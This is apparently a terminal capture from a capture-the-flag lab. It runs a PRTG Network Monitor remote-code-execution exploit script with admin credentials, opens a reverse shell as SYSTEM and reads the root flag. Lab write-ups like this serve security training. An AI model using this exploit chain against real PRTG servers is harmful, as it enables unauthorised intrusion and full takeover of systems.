 $ python netmon.py --rhost http://10.10.10.152 --username prtgadmin --password P
rTg@dmin2019 --lhost 10.10.14.7 --lport 4447
[>] Authenticated PRTG Network Monitor RCE
[*] Python script exploit author: nullarmor
[*] Trying to authenticate with supplied creds...
[*] Logged with success!
[*] Adding a malicious sensor...
[*] Malicious sensor added with success!
[*] Grabbing malicious sensor ID...
[*] Malicious sensor ID: 2022
[*] Now triggering the exploit and getting reverse shell...
[*] PRTG exploited with success!
[*] Spawning the reverse shell...
[+] Trying to bind to 0.0.0.0 on port 4447: Done
[+] Waiting for connections on 0.0.0.0:4447: Got connection from 10.10.10.152 on
port 49961
[*] Switching to interactive mode
nt authority\system
PS C:\Windows\system32> $ type C:\Users\Administrator\Desktop\root.txt
3018977fb944bf1878f75b879fba67cc
PS C:\Windows\system32> $